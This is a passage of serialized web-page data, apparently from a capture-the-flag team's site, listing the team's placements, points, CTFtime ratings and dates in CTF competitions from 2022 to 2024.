2024","ctfPoints":2119,"ctftimeRating":42.097,"isMerger":true,"year":2024,"startDate":"2024-03-23T00:00:00+00:00","endDate":"2024-03-24T00:00:00+00:00"}],["$","$Lf","WolvCTF 2024",{"place":1,"ctftimeId":2240,"name":"WolvCTF 2024","ctfPoints":14866,"ctftimeRating":70.5,"year":2024,"startDate":"2024-03-15T23:00:00+00:00","endDate":"2024-03-17T23:00:00+00:00"}],["$","$Lf","Cyber Apocalypse 2024: Hacker Royale",{"place":1,"ctftimeId":2255,"name":"Cyber Apocalypse 2024: Hacker Royale","ctfPoints":20950,"ctftimeRating":50,"isMerger":true,"year":2024,"startDate":"2024-03-09T13:00:00+00:00","endDate":"2024-03-13T13:00:00+00:00"}],["$","$Lf","bi0sCTF 2024",{"place":13,"ctftimeId":2117,"name":"bi0sCTF 2024","ctfPoints":6420,"ctftimeRating":41.29,"year":2024,"startDate":"2024-02-24T12:00:00+00:00","endDate":"2024-02-26T00:00:00+00:00"}],["$","$Lf","LA CTF 2024",{"place":1,"ctftimeId":2102,"name":"LA CTF 2024","ctfPoints":19071,"ctftimeRating":49.86,"year":2024,"startDate":"2024-02-17T04:00:00+00:00","endDate":"2024-02-18T22:00:00+00:00"}],["$","$Lf","ESCAPE CTF Final",{"place":5,"ctftimeId":2213,"name":"ESCAPE CTF Final","ctfPoints":4060,"ctftimeRating":6.876,"year":2024,"startDate":"2024-02-03T12:00:00+00:00","endDate":"2024-02-03T21:30:00+00:00"}],["$","$Lf","Real World CTF 6th",{"place":3,"ctftimeId":2172,"name":"Real World CTF 6th","writeupTag":"real-world-ctf-6th","ctfPoints":2171,"ctftimeRating":124.224,"isMerger":true,"year":2024,"startDate":"2024-01-26T11:00:00+00:00","endDate":"2024-01-28T11:00:00+00:00"}],["$","$Lf","Insomni'hack teaser 2024",{"place":15,"ctftimeId":2139,"name":"Insomni'hack teaser 2024","ctfPoints":1115,"ctftimeRating":17.291,"year":2024,"startDate":"2024-01-20T09:00:00+00:00","endDate":"2024-01-21T09:00:00+00:00"}],["$","$Lf","UofTCTF 2024",{"place":1,"ctftimeId":2218,"name":"UofTCTF 2024","writeupTag":"uoftctf-2024","ctfPoints":14025,"ctftimeRating":48.66,"year":2024,"startDate":"2023-12-30T17:00:00+00:00","endDate":"2024-01-14T21:00:00+00:00"}],["$","$Lf","IrisCTF 2024",{"place":1,"ctftimeId":2085,"name":"IrisCTF 2024","writeupTag":"irisctf-2024","ctfPoints":14691,"ctftimeRating":49.18,"year":2024,"startDate":"2024-01-06T00:00:00+00:00","endDate":"2024-01-08T00:00:00+00:00"}]]}]],[["$","h2",null,{"className":"mb-6 mt-12 text-2xl font-bold first:mt-0 sm:text-3xl md:text-4xl","children":"2023"}],["$","div",null,{"className":"-m-4 flex flex-wrap place-items-stretch","children":[["$","$Lf","37C3 Potluck CTF",{"place":8,"ctftimeId":2199,"name":"37C3 Potluck CTF","ctfPoints":2255,"ctftimeRating":12.271,"year":2023,"startDate":"2023-12-28T18:00:00+00:00","endDate":"2023-12-29T18:00:00+00:00"}],["$","$Lf","SECCON CTF 2023 International Finals",{"place":7,"ctftimeId":2159,"name":"SECCON CTF 2023 International Finals","ctfPoints":1990,"ctftimeRating":18.711,"isMerger":true,"onSite":true,"location":"Tokyo, Japan","year":2023,"startDate":"2023-12-23T01:00:00+00:00","endDate":"2023-12-24T09:00:00+00:00"}],["$","$Lf","niteCTF 2023",{"place":1,"ctftimeId":2207,"name":"niteCTF 2023","ctfPoints":13556,"ctftimeRating":48,"isMerger":true,"year":2023,"startDate":"2023-12-17T11:30:00+00:00","endDate":"2023-12-19T11:30:00+00:00"}],["$","$Lf","BackdoorCTF 2023",{"place":1,"ctftimeId":2153,"name":"BackdoorCTF 2023","ctfPoints":21489,"ctftimeRating":68,"isMerger":true,"year":2023,"startDate":"2023-12-16T12:00:00+00:00","endDate":"2023-12-18T12:00:00+00:00"}],["$","$Lf","The Cyber Cooperative CTF",{"place":1,"ctftimeId":2206,"name":"The Cyber Cooperative CTF","ctfPoints":7700,"ctftimeRating":48.42,"isMerger":true,"year":2023,"startDate":"2023-12-15T05:01:01+00:00","endDate":"2023-12-18T04:59:00+00:00"}],["$","$Lf","CTFZone 2023 Final",{"place":7,"ctftimeId":2131,"name":"CTFZone 2023 Final","ctfPoints":3833,"ctftimeRating":0,"year":2023,"startDate":"2023-11-25T09:00:00+00:00","endDate":"2023-11-25T19:00:00+00:00"}],["$","$Lf","GlacierCTF 2023",{"place":1,"ctftimeId":1992,"name":"GlacierCTF 2023","ctfPoints":6471,"ctftimeRating":48.64,"year":2023,"startDate":"2023-11-24T18:00:00+00:00","endDate":"2023-11-26T18:00:00+00:00"}],["$","$Lf","1337UP LIVE CTF",{"place":1,"ctftimeId":2134,"name":"1337UP LIVE CTF","ctfPoints":14869,"ctftimeRating":48.46,"year":2023,"startDate":"2023-11-17T11:59:59+00:00","endDate":"2023-11-18T23:59:59+00:00"}],["$","$Lf","BRICS+ CTF Finals 2023",{"place":7,"ctftimeId":2128,"name":"BRICS+ CTF Finals 2023","ctfPoints":8770,"ctftimeRating":9.904,"year":2023,"startDate":"2023-11-11T10:00:00+00:00","endDate":"2023-11-11T18:00:00+00:00"}],["$","$Lf","HKCERT CTF 2023",{"place":1,"ctftimeId":2122,"name":"HKCERT CTF 2023","ctfPoints":11409,"ctftimeRating":110,"year":2023,"startDate":"2023-11-10T10:00:00+00:00","endDate":"2023-11-12T10:00:00+00:00"}],["$","$Lf","Srdnlen CTF 2023",{"place":3,"ctftimeId":2129,"name":"Srdnlen CTF 2023","ctfPoints":7556,"ctftimeRating":25.418,"year":2023,"startDate":"2023-10-28T08:00:00+00:00","endDate":"2023-10-29T08:00:00+00:00"}],["$","$Lf","0CTF/TCTF 2023",{"place":8,"ctftimeId":2073,"name":"0CTF/TCTF 2023","ctfPoints":6825,"ctftimeRating":67.786,"isMerger":true,"year":2023,"startDate":"2023-12-09T02:00:00+00:00","endDate":"2023-12-11T02:00:00+00:00"}],["$","$Lf","HITCON CTF 2023 Final",{"place":2,"ctftimeId":2035,"name":"HITCON CTF 2023 Final","ctfPoints":10710,"ctftimeRating":35.357,"isMerger":true,"onSite":true,"location":"Taipei, Taiwan","year":2023,"startDate":"2023-11-14T00:00:00+00:00","endDate":"2023-11-15T08:00:00+00:00"}],["$","$Lf","RuCTF 2023",{"place":2,"ctftimeId":2120,"name":"RuCTF 2023","ctfPoints":400732,"ctftimeRating":81.809,"isMerger":true,"year":2023,"startDate":"2023-11-04T10:00:00+00:00","endDate":"2023-11-04T19:00:00+00:00"}],["$","$Lf","Hack.lu CTF 2023",{"place":13,"ctftimeId":1921,"name":"Hack.lu CTF 2023","ctfPoints":1719,"ctftimeRating":38.548,"year":2023,"startDate":"2023-10-13T18:00:00+00:00","endDate":"2023-10-15T18:00:00+00:00"}],["$","$Lf","MapleCTF 2023",{"place":18,"ctftimeId":2038,"name":"MapleCTF 2023","ctfPoints":1936,"ctftimeRating":8.255,"year":2023,"startDate":"2023-09-30T00:00:00+00:00","endDate":"2023-10-02T00:00:00+00:00"}],["$","$Lf","BRICS+ CTF Quals 2023",{"place":1,"ctftimeId":2103,"name":"BRICS+ CTF Quals 2023","writeupTag":"bricsctf-quals-2023","ctfPoints":4745,"ctftimeRating":49.36,"year":2023,"startDate":"2023-09-24T10:00:00+00:00","endDate":"2023-09-25T10:00:00+00:00"}],["$","$Lf","Intigriti 0823",{"place":1000,"name":"Intigriti 0823","ctfPoints":0,"ctftimeRating":0,"writeupTag":"intigriti-0823","year":2023,"startDate":"2023-08-20T23:00:00+00:00","endDate":"2023-08-28T22:59:00+00:00"}],["$","$Lf","SECCON CTF 2023 Quals",{"place":7,"ctftimeId":2003,"name":"SECCON CTF 2023 Quals","ctfPoints":3157,"ctftimeRating":82.134,"isMerger":true,"year":2023,"startDate":"2023-09-16T05:00:00+00:00","endDate":"2023-09-17T05:00:00+00:00"}],["$","$Lf","Bauhinia CTF 2023",{"place":1,"ctftimeId":1960,"name":"Bauhinia CTF 2023","ctfPoints":5260,"ctftimeRating":49.5,"year":2023,"startDate":"2023-08-19T00:00:00+00:00","endDate":"2023-08-21T00:00:00+00:00"}],["$","$Lf","CTFZone 2023 Quals",{"place":5,"ctftimeId":1955,"name":"CTFZone 2023 Quals","ctfPoints":5716,"ctftimeRating":79.043,"year":2023,"startDate":"2023-08-12T09:00:00+00:00","endDate":"2023-08-13T21:00:00+00:00"}],["$","$Lf","ESCAPE CTF 2023 Preliminary",{"place":10,"ctftimeId":2022,"name":"ESCAPE CTF 2023 Preliminary","ctfPoints":2680,"ctftimeRating":0,"year":2023,"startDate":"2023-08-05T01:00:00+00:00","endDate":"2023-08-05T09:00:00+00:00"}],["$","$Lf","WACON 2023 Final",{"place":5,"ctftimeId":2077,"name":"WACON 2023 Final","ctfPoints":3776,"ctftimeRating":19.039,"isMerger":true,"onSite":true,"location":"Seoul, South Korea","year":2023,"startDate":"2023-09-25T07:00:00+00:00","endDate":"2023-09-26T07:00:00+00:00"}],["$","$Lf","WACON 2023 Prequal",{"place":1,"ctftimeId":2076,"name":"WACON 2023 Prequal","ctfPoints":4115,"ctftimeRating":49.58,"isMerger":true,"year":2023,"startDate":"2023-09-02T00:00:00+00:00","endDate":"2023-09-03T00:00:00+00:00"}],["$","$Lf","Balsn CTF 2023",{"place":1,"ctftimeId":2056,"name":"Balsn CTF 2023","ctfPoints":4878,"ctftimeRating":158.18,"isMerger":true,"year":2023,"startDate":"2023-10-07T02:00:00+00:00","endDate":"2023-10-09T02:00:00+00:00"}],["$","$Lf","HITCON CTF 2023 Quals",{"place":8,"ctftimeId":2019,"name":"HITCON CTF 2023 Quals","ctfPoints":4586,"ctftimeRating":76.234,"isMerger":true,"year":2023,"startDate":"2023-09-08T14:00:00+00:00","endDate":"2023-09-10T14:00:00+00:00"}],["$","$Lf","ImaginaryCTF 2023",{"place":3,"ctftimeId":2015,"name":"ImaginaryCTF 2023","writeupTag":"imaginary-ctf-2023","ctfPoints":14389,"ctftimeRating":44.899,"year":2023,"startDate":"2023-07-21T19:00:00+00:00","endDate":"2023-07-23T19:00:00+00:00"}],["$","$Lf","zer0pts CTF 2023",{"place":18,"ctftimeId":1972,"name":"zer0pts CTF 2023","ctfPoints":2285,"ctftimeRating":31.395,"year":2023,"startDate":"2023-07-15T03:00:00+00:00","endDate":"2023-07-16T03:00:00+00:00"}],["$","$Lf","CrewCTF 2023",{"place":1,"ctftimeId":2032,"name":"CrewCTF 2023","writeupTag":"crew-ctf-2023","ctfPoints":26745,"ctftimeRating":40.66,"year":2023,"startDate":"2023-07-08T05:00:00+00:00","endDate":"2023-07-09T17:00:00+00:00"}],["$","$Lf","UIUCTF 2023",{"place":3,"ctftimeId":1899,"name":"UIUCTF 2023","ctfPoints":4712,"ctftimeRating":63.613,"year":2023,"startDate":"2023-07-01T00:00:00+00:00","endDate":"2023-07-03T00:00:00+00:00"}],["$","$Lf","SEETF 2023",{"place":1,"ctftimeId":1828,"name":"SEETF 2023","ctfPoints":19584,"ctftimeRating":49.76,"year":2023,"startDate":"2023-06-10T02:00:00+00:00","endDate":"2023-06-12T02:00:00+00:00"}],["$","$Lf","BYUCTF 2023",{"place":1,"ctftimeId":1935,"name":"BYUCTF 2023","ctfPoints":23491,"ctftimeRating":41.82,"year":2023,"startDate":"2023-05-19T17:00:00+00:00","endDate":"2023-05-21T05:00:00+00:00"}],["$","$Lf","UMDCTF 2023",{"place":1,"ctftimeId":1949,"name":"UMDCTF 2023","ctfPoints":23751,"ctftimeRating":87.54,"writeupTag":"umdctf-2023","year":2023,"startDate":"2023-04-28T22:00:00+00:00","endDate":"2023-04-30T22:00:00+00:00"}],["$","$Lf","Ã¥ngstromCTF 2023",{"place":6,"ctftimeId":1859,"name":"Ã¥ngstromCTF 2023","ctfPoints":3110,"ctftimeRating":97.477,"year":2023,"startDate":"2023-04-22T00:00:00+00:00","endDate":"2023-04-26T23:59:59+00:00"}],["$","$Lf","Bucket CTF 2023",{"place":1,"ctftimeId":1892,"name":"Bucket CTF 2023","ctfPoints":16419,"ctftimeRating":49.58,"year":2023,"startDate":"2023-04-07T17:00:00+00:00","endDate":"2023-04-09T17:00:00+00:00"}],["$","$Lf","RITSEC CTF 2023",{"place":1,"ctftimeId":1860,"name":"RITSEC CTF 2023","ctfPoints":9362,"ctftimeRating":61.24,"year":2023,"startDate":"2023-03-31T16:00:00+00:00","endDate":"2023-04-02T16:00:00+00:00"}],["$","$Lf","WolvCTF 2023",{"place":1,"ctftimeId":1866,"name":"WolvCTF 2023","ctfPoints":16906,"ctftimeRating":48.66,"writeupTag":"wolvctf-2023","year":2023,"startDate":"2023-03-17T20:00:00+00:00","endDate":"2023-03-19T20:00:00+00:00"}],["$","$Lf","UTCTF 2023",{"place":1,"ctftimeId":1919,"name":"UTCTF 2023","ctfPoints":18214,"ctftimeRating":87.08,"writeupTag":"utctf-2023","year":2023,"startDate":"2023-03-11T00:00:00+00:00","endDate":"2023-03-13T00:00:00+00:00"}],["$","$Lf","Cyber Apocalypse 2023: The Cursed Mission",{"place":4,"ctftimeId":1889,"name":"Cyber Apocalypse 2023: The Cursed Mission","ctfPoints":23125,"ctftimeRating":29.013,"isMerger":true,"year":2023,"startDate":"2023-03-18T13:00:00+00:00","endDate":"2023-03-23T12:59:00+00:00"}],["$","$Lf","DEF CON CTF Qualifier 2023",{"place":15,"ctftimeId":1871,"name":"DEF CON CTF Qualifier 2023","ctfPoints":2083,"ctftimeRating":47.485,"isMerger":true,"year":2023,"startDate":"2023-05-27T00:00:00+00:00","endDate":"2023-05-29T00:00:00+00:00"}],["$","$Lf","KalmarCTF 2023",{"place":45,"ctftimeId":1878,"name":"KalmarCTF 2023","ctfPoints":1642,"ctftimeRating":2.971,"year":2023,"startDate":"2023-03-03T17:00:00+00:00","endDate":"2023-03-05T17:00:00+00:00"}],["$","$Lf","HackTM CTF Quals 2023",{"place":19,"ctftimeId":1848,"name":"HackTM CTF Quals 2023","ctfPoints":1888,"ctftimeRating":10.116,"year":2023,"startDate":"2023-02-18T12:00:00+00:00","endDate":"2023-02-19T12:00:00+00:00"}],["$","$Lf","PlaidCTF 2023",{"place":4,"ctftimeId":1770,"name":"PlaidCTF 2023","ctfPoints":2598,"ctftimeRating":102.599,"isMerger":true,"year":2023,"startDate":"2023-04-14T21:00:00+00:00","endDate":"2023-04-16T21:00:00+00:00"}],["$","$Lf","Hack-A-Sat 4 Qualifiers",{"place":8,"ctftimeId":1837,"name":"Hack-A-Sat 4 Qualifiers","ctfPoints":2433,"ctftimeRating":31.996,"isMerger":true,"year":2023,"startDate":"2023-04-01T14:00:00+00:00","endDate":"2023-04-02T20:00:00+00:00"}],["$","$Lf","LA CTF 2023",{"place":2,"ctftimeId":1732,"name":"LA CTF 2023","ctfPoints":15372,"ctftimeRating":36.596,"writeupTag":"lactf-2023","year":2023,"startDate":"2023-02-11T04:00:00+00:00","endDate":"2023-02-12T22:00:00+00:00"}],["$","$Lf","DiceCTF 2023",{"place":58,"ctftimeId":1838,"name":"DiceCTF 2023","ctfPoints":979,"ctftimeRating":7.008,"year":2023,"startDate":"2023-02-03T21:00:00+00:00","endDate":"2023-02-05T21:00:00+00:00"}],["$","$Lf","Insomni'hack teaser 2023",{"place":41,"ctftimeId":1831,"name":"Insomni'hack teaser 2023","ctfPoints":381,"ctftimeRating":2.481,"year":2023,"startDate":"2023-01-21T12:00:00+00:00","endDate":"2023-01-22T12:00:00+00:00"}],["$","$Lf","idekCTF 2022*",{"place":1,"ctftimeId":1839,"name":"idekCTF 2022*","ctfPoints":21895,"ctftimeRating":49.12,"writeupTag":"idekctf-2022","year":2023,"startDate":"2023-01-13T00:00:00+00:00","endDate":"2023-01-15T00:00:00+00:00"}],["$","$Lf","TetCTF 2023",{"place":3,"ctftimeId":1842,"name":"TetCTF 2023","ctfPoints":9825,"ctftimeRating":59.283,"year":2023,"startDate":"2023-01-01T00:00:00+00:00","endDate":"2023-01-03T00:00:00+00:00"}]]}]],[["$","h2",null,{"className":"mb-6 mt-12 text-2xl font-bold first:mt-0 sm:text-3xl md:text-4xl","children":"2022"}],["$","div",null,{"className":"-m-4 flex flex-wrap place-items-stretch","children":[["$","$Lf","X-MAS CTF 2022",{"place":1,"ctftimeId":1787,"name":"X-MAS CTF 2022","ctfPoints":11024,"ctftimeRating":48.84,"year":2022,"startDate":"2022-12-16T20:00:00+00:00","endDate":"2022-12-21T19:59:59+00:00"}],["$","$Lf","KITCTFCTF 2022",{"place":10,"ctftimeId":1810,"name":"KITCTFCTF 2022","ctfPoints":5270,"ctftimeRating":13.491,"year":2022,"startDate":"2022-12-09T18:00:00+00:00","endDate":"2022-12-10T23:59:59+00:00"}],["$","$Lf","STACK The Flags 2022 Open",{"place":3,"ctftimeId":1802,"name":"STACK The Flags 2022 Open","ctfPoints":21600,"writeupTag":"stack-the-flags-2022","ctftimeRating":0,"year":2022,"startDate":"2022-12-02T13:00:00+00:00","endDate":"2022-12-04T13:00:00+00:00"}],["$","$Lf","SunshineCTF 2022",{"place":1,"ctftimeId":1629,"name":"SunshineCTF 2022","ctfPoints":4838,"ctftimeRating":48.2,"year":2022,"startDate":"2022-11-19T10:00:00+00:00","endDate":"2022-11-21T10:00:00+00:00"}],["$","$Lf","Square CTF 2022",{"place":7,"ctftimeId":1756,"name":"Square CTF 2022","ctfPoints":3301,"ctftimeRating":32.071,"year":2022,"startDate":"2022-11-18T22:00:00+00:00","endDate":"2022-11-19T22:00:00+00:00"}],["$","$Lf","HK Cyber Security New Generation CTF Challenge 2022",{"place":1,"ctftimeId":1722,"name":"HK Cyber Security New Generation CTF Challenge 2022","ctfPoints":5826,"ctftimeRating":74,"year":2022,"startDate":"2022-11-11T10:00:00+00:00","endDate":"2022-11-13T10:00:00+00:00"}],["$","$Lf","GDG Algiers CTF 2022",{"place":1,"ctftimeId":1745,"name":"GDG Algiers CTF 2022","ctfPoints":13879,"ctftimeRating":47.1,"writeupTag":"gdg-algiers-2022","year":2022,"startDate":"2022-10-07T18:00:00+00:00","endDate":"2022-10-09T18:00:00+00:00"}],["$","$Lf","DownUnderCTF 2022 (Online)",{"place":9,"ctftimeId":1625,"name":"DownUnderCTF 2022 (Online)","ctfPoints":9817,"ctftimeRating":22.57,"year":2022,"startDate":"2022-09-23T09:30:00+00:00","endDate":"2022-09-25T09:30:00+00:00"}],["$","$Lf","MapleCTF 2022",{"place":17,"ctftimeId":1676,"name":"MapleCTF 2022","ctfPoints":2670,"ctftimeRating":8.227,"year":2022,"startDate":"2022-08-27T00:00:00+00:00","endDate":"2022-08-29T00:00:00+00:00"}],["$","$Lf","Hacker's Playground 2022",{"place":15,"ctftimeId":1715,"name":"Hacker's Playground 2022","ctfPoints":2119,"ctftimeRating":11.57,"year":2022,"startDate":"2022-08-22T06:00:00+00:00","endDate":"2022-08-23T06:00:00+00:00"}],["$","$Lf","SHELLCTF 2022",{"place":3,"ctftimeId":1604,"name":"SHELLCTF 2022","ctfPoints":5952,"ctftimeRating":31.68,"year":2022,"startDate":"2022-08-12T12:30:00+00:00","endDate":"2022-08-14T12:30:00+00:00"}],["$","$Lf","corCTF 2022",{"place":4,"ctftimeId":1656,"name":"corCTF 2022","ctfPoints":6168,"ctftimeRating":23.959,"year":2022,"startDate":"2022-08-06T00:00:00+00:00","endDate":"2022-08-08T00:00:00+00:00"}],["$","$Lf","UACTF 2022",{"place":3,"ctftimeId":1709,"name":"UACTF 2022","ctfPoints":13199,"ctftimeRating":27.111,"year":2022,"startDate":"2022-07-30T01:30:00+00:00","endDate":"2022-08-01T01:30:00+00:00"}],["$","$Lf","DiceCTF @ HOPE",{"place":9,"ctftimeId":1706,"name":"DiceCTF @ HOPE","ctfPoints":9191,"ctftimeRating":44.766,"year":2022,"startDate":"2022-07-22T18:00:00+00:00","endDate":"2022-07-24T18:00:00+00:00"}],["$","$Lf","ImaginaryCTF 2022",{"place":3,"ctftimeId":1670,"name":"ImaginaryCTF 2022","ctfPoints":9950,"ctftimeRating":30.116,"year":2022,"startDate":"2022-07-15T20:00:00+00:00","endDate":"2022-07-18T20:00:00+00:00"}],["$","$Lf","BSidesTLV 2022 CTF",{"place":1,"ctftimeId":1680,"name":"BSidesTLV 2022 CTF","ctfPoints":5900,"writeupTag":"bsidestlv-2022","ctftimeRating":43.76,"year":2022,"startDate":"2022-06-27T06:00:00+00:00","endDate":"2022-06-29T06:00:00+00:00"}],["$","$Lf","TyphoonCon CTF 2022",{"place":3,"ctftimeId":1672,"name":"TyphoonCon CTF 2022","ctfPoints":3940,"ctftimeRating":23.842,"year":2022,"startDate":"2022-06-20T09:00:00+00:00","endDate":"2022-06-24T09:00:00+00:00"}],["$","$Lf","Access Denied CTF 2022",{"place":1,"ctftimeId":1652,"name":"Access Denied CTF 2022","ctfPoints":26834,"ctftimeRating":49.88,"year":2022,"startDate":"2022-06-10T10:30:00+00:00","endDate":"2022-06-12T10:30:00+00:00"}],["$","$Lf","HSCTF 9",{"place":11,"ctftimeId":1627,"name":"HSCTF 9","ctfPoints":9027,"ctftimeRating":27.914,"year":2022,"startDate":"2022-06-05T19:00:00+00:00","endDate":"2022-06-10T19:00:00+00:00"}],["$","$Lf","BYUCTF 2022",{"place":1,"ctftimeId":1660,"name":"BYUCTF 2022","writeupTag":"byuctf-2022","ctfPoints":13980,"ctftimeRating":42.48,"year":2022,"startDate":"2022-05-27T16:00:00+00:00","endDate":"2022-05-29T04:00:00+00:00"}],["$","$Lf","hackrocks & HackArmour CTF",{"place":1,"ctftimeId":1622,"name":"hackrocks & HackArmour CTF","ctfPoints":660,"ctftimeRating":47.22,"year":2022,"startDate":"2022-05-19T11:30:00+00:00","endDate":"2022-05-23T04:30:00+00:00"}],["$","$Lf","San Diego CTF 2022",{"place":5,"ctftimeId":1495,"name":"San Diego CTF 2022","writeupTag":"sdctf-2022","ctfPoints":8305,"ctftimeRating":25.858,"year":2022,"startDate":"2022-05-07T00:00:00+00:00","endDate":"2022-05-09T00:00:00+00:00"}],["$","$Lf","Ã¥ngstromCTF 2022",{"place":68,"ctftimeId":1588,"name":"Ã¥ngstromCTF 2022","ctfPoints":2330,"ctftimeRating":28.277,"year":2022,"startDate":"2022-04-30T00:00:00+00:00","endDate":"2022-05-04T23:59:59+00:00"}],["$","$Lf","NahamCon CTF 2022",{"place":6,"ctftimeId":1630,"name":"NahamCon CTF 2022","writeupTag":"nahamcon-ctf-2022","ctfPoints":22001,"ctftimeRating":25.337,"year":2022,"startDate":"2022-04-28T19:00:00+00:00","endDate":"2022-04-30T19:00:00+00:00"}],["$","$Lf","b01lers CTF",{"place":14,"ctftimeId":1583,"name":"b01lers CTF","ctfPoints":2080,"ctftimeRating":19.28,"year":2022,"startDate":"2022-04-23T00:00:00+00:00","endDate":"2022-04-25T00:00:00+00:00"}],["$","$Lf","TAMUctf 2022",{"place":19,"ctftimeId":1557,"name":"TAMUctf 2022","ctfPoints":3329,"ctftimeRating":10.734,"year":2022,"startDate":"2022-04-15T18:00:00+00:00","endDate":"2022-04-17T18:00:00+00:00"}],["$","$Lf","CrewCTF 2022",{"place":3,"ctftimeId":1568,"name":"CrewCTF 2022","writeupTag":"crew-ctf-2022","ctfPoints":21000,"ctftimeRating":24.967,"year":2022,"startDate":"2022-04-15T17:00:00+00:00","endDate":"2022-04-17T17:00:00+00:00"}],["$","$Lf","HackPack CTF 2022",{"place":9,"ctftimeId":1620,"name":"HackPack CTF 2022","ctfPoints":2774,"ctftimeRating":26.959,"year":2022,"startDate":"2022-04-08T15:00:00+00:00","endDate":"2022-04-09T15:00:00+00:00"}],["$","$Lf","UMassCTF 2022",{"place":23,"ctftimeId":1561,"name":"UMassCTF 2022","ctfPoints":2661,"ctftimeRating":9.232,"year":2022,"startDate":"2022-04-01T22:00:00+00:00","endDate":"2022-04-03T22:00:00+00:00"}],["$","$Lf","RITSEC CTF 2022",{"place":1,"ctftimeId":1558,"name":"RITSEC CTF 2022","writeupTag":"ritsec-ctf-2022","ctfPoints":10777,"ctftimeRating":63.64,"year":2022,"startDate":"2022-04-01T16:00:00+00:00","endDate":"2022-04-04T04:00:00+00:00"}],["$","$Lf","Wolverine Security Conference/CTF",{"place":2,"ctftimeId":1612,"name":"Wolverine Security Conference/CTF","writeupTag":"wolvsec-ctf","ctfPoints":11924,"ctftimeRating":33.707,"year":2022,"startDate":"2022-03-25T16:00:00+00:00","endDate":"2022-03-27T22:00:00+00:00"}],["$","$Lf","VishwaCTF 2022",{"place":1,"ctftimeId":1548,"name":"VishwaCTF 2022","ctfPoints":20894,"ctftimeRating":41.58,"year":2022,"startDate":"2022-03-19T10:30:00+00:00","endDate":"2022-03-21T10:30:00+00:00"}],["$","$Lf","UTCTF 2022",{"place":7,"ctftimeId":1582,"name":"UTCTF 2022","writeupTag":"utctf-2022","ctfPoints":14074,"ctftimeRating":29.258,"year":2022,"startDate":"2022-03-12T00:00:00+00:00","endDate":"2022-03-14T00:00:00+00:00"}],["$","$Lf","DaVinciCTF 2022",{"place":6,"ctftimeId":1559,"name":"DaVinciCTF 2022","writeupTag":"davinci-ctf-2022","ctfPoints":8875,"ctftimeRating":25.045,"year":2022,"startDate":"2022-03-11T16:00:00+00:00","endDate":"2022-03-13T16:00:00+00:00"}],["$","$Lf","UMDCTF 2022",{"place":9,"ctftimeId":1593,"name":"UMDCTF 2022","ctfPoints":17948,"ctftimeRating":25.037,"year":2022,"startDate":"2022-03-04T23:00:00+00:00","endDate":"2022-03-06T23:00:00+00:00"}],["$","$Lf","FooBar CTF 2022",{"place":1,"ctftimeId":1579,"name":"FooBar CTF 2022","writeupTag":"foobar-ctf-2022","ctfPoints":6379,"ctftimeRating":43.22,"year":2022,"startDate":"2022-03-04T14:30:00+00:00","endDate":"2022-03-05T14:30:00+00:00"}],["$","$Lf","wtfctf 2022",{"place":1,"ctftimeId":1589,"name":"wtfctf 2022","ctfPoints":3719,"ctftimeRating":38.42,"year":2022,"startDate":"2022-02-27T06:30:00+00:00","endDate":"2022-02-28T18:29:00+00:00"}],["$","$Lf","Ugra CTF Quals 2022",{"place":2,"ctftimeId":1571,"name":"Ugra CTF Quals 2022","writeupTag":"ugra-ctf-quals-2022","ctfPoints":2975,"ctftimeRating":45.988,"year":2022,"startDate":"2022-02-26T07:00:00+00:00","endDate":"2022-03-01T07:00:00+00:00"}],["$","$Lf","TSJ CTF 2022",{"place":11,"ctftimeId":1547,"name":"TSJ CTF 2022","writeupTag":"tsjctf-2022","ctfPoints":1146,"ctftimeRating":10.162,"year":2022,"startDate":"2022-02-26T02:00:00+00:00","endDate":"2022-02-28T05:00:00+00:00"}],["$","$Lf","Guinean Cyber Security Challenge",{"place":1,"ctftimeId":1581,"name":"Guinean Cyber Security Challenge","ctfPoints":1215,"ctftimeRating":20.66,"year":2022,"startDate":"2022-02-20T00:00:00+00:00","endDate":"2022-02-20T23:59:00+00:00"}],["$","$Lf","MOCSCTF 2022",{"place":1,"name":"MOCSCTF 2022","writeupTag":"mocsctf-2022","ctfPoints":3390,"ctftimeRating":0,"year":2022,"startDate":"2022-02-23T00:00:00+00:00","endDate":"2022-02-23T08:30:00+00:00"}],["$","$Lf","Decompetition v2.0",{"place":36,"ctftimeId":1550,"name":"Decompetition v2.0","ctfPoints":851.99,"ctftimeRating":3.72,"year":2022,"startDate":"2022-02-12T01:00:00+00:00","endDate":"2022-02-13T01:00:00+00:00"}],["$","$Lf","DefCamp CTF 21-22 Online",{"place":9,"ctftimeId":1560,"name":"DefCamp CTF 21-22 Online","ctfPoints":3838,"ctftimeRating":36.967,"year":2022,"startDate":"2022-02-11T09:00:00+00:00","endDate":"2022-02-13T15:00:00+00:00"}],["$","$Lf","Cyber Grabs CTF 0x03",{"place":1,"ctftimeId":1556,"name":"Cyber Grabs CTF 0x03","writeupTag":"cyber-grabs-ctf-0x03","ctfPoints":6550,"ctftimeRating":46.46,"year":2022,"startDate":"2022-02-06T04:30:00+00:00","endDate":"2022-02-06T16:30:00+00:00"}],["$","$Lf","DiceCTF 2022",{"place":73,"ctftimeId":1541,"name":"DiceCTF 2022","writeupTag":"dice-ctf-2022","ctfPoints":736,"ctftimeRating":3.205,"year":2022,"startDate":"2022-02-04T21:00:00+00:00","endDate":"2022-02-06T21:00:00+00:00"}],["$","$Lf","Insomni'hack teaser 2022",{"place":30,"ctftimeId":1505,"name":"Insomni'hack teaser 2022","writeupTag":"insomnihack-teaser-2022","ctfPoints":529,"ctftimeRating":4.197,"year":2022,"startDate":"2022-01-29T12:00:00+00:00","endDate":"2022-01-30T12:00:00+00:00"}],["$","$Lf","Real World CTF 4th",{"place":83,"ctftimeId":1507,"name":"Real World CTF 4th","ctfPoints":105,"ctftimeRating":1.982,"year":2022,"startDate":"2022-01-21T13:00:00+00:00","endDate":"2022-01-23T13:00:00+00:00"}],["$","$Lf","KnightCTF 2022",{"place":3,"ctftimeId":1545,"name":"KnightCTF 2022","ctfPoints":5075,"ctftimeRating":21.657,"writeupTag":"knight-ctf-2022","year":2022,"startDate":"2022-01-20T15:00:00+00:00","endDate":"2022-01-21T15:00:00+00:00"}],["$","$Lf","Newark Academy CTF",{"place":46,"ctftimeId":1533,"name":"Newark Academy CTF","ctfPoints":1265,"ctftimeRating":6.841,"year":2022,"startDate":"2022-01-15T18:00:00+00:00","endDate":"2022-01-18T23:00:00+00:00"}],["$","$Lf","TetCTF 2022",{"place":49,"ctftimeId":1540,"name":"TetCTF 2022","ctfPoints":516,"ctftimeRating":2.307,"year":2022,"startDate":"2022-01-01T00:00:00+00:00","endDate":"2022-01-02T23:59:59+00:00"}]]}]],[["$","h2",null,{"className":"mb-6 mt-12 text-2xl font-bold first:mt-0 sm:text-3xl 